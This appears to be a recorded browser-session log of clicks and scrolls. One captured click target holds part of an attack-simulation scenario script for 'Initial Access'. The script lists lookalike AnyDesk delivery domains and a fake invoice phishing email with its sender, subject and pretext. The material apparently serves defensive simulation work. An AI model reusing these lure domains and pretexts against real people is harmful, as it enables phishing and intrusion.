 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Version: 1
Status: development" at bounding box center (482, 642)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 800, scrollLeft: 0, axis: vertical drag, startPoint x: 341, startPoint y: 354, endPoint x: 496, endPoint y: 739, distance: 415.03012  click on "We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team." at bounding box center (11503, 507)  scroll, scrollTop: 123, scrollLeft: 0, axis: vertical  click on "self" at bounding box center (84, 360) 